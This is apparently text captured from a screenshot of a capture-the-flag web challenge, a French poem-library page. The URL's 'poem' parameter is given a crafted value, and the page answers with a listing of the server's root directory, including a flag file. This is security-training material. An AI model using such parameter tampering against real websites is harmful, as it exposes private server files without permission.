 localhost:8005/private.php?poem=http:///
Bibliothèque à Poèmes
Quel poème souhaitez-vous lire ?
📖 L albatros
📖 Les roses de saadi
<hr>
<ul>
<li><a href=".dockerenv">.dockerenv</a></li>
<li><a href="bin/">bin@</a></li>
<li><a href="boot/">boot/</a></li>
<li><a href="dev/">dev/</a></li>
<li><a href="entrypoint.sh">entrypoint.sh</a></li>
<li><a href="etc/">etc/</a></li>
<li><a
href="flag_4771ca07407184a3f3027b86cc057146.txt">flag
_4771ca07407184a3f3027b86cc057146.txt</a></li>
<li><a href="home/">home/</a></li>
<li><a href="lib/">lib@</a></li>
<li><a href="lib64/">lib64@</a></li>
<li><a href="media/">media/</a></li>
<li><a href="mnt/">mnt/</a></li>
<li><a href="opt/">opt/</a></li>
<li><a href="proc/">proc/</a></li>
<li><a href="root/">root/</a></li>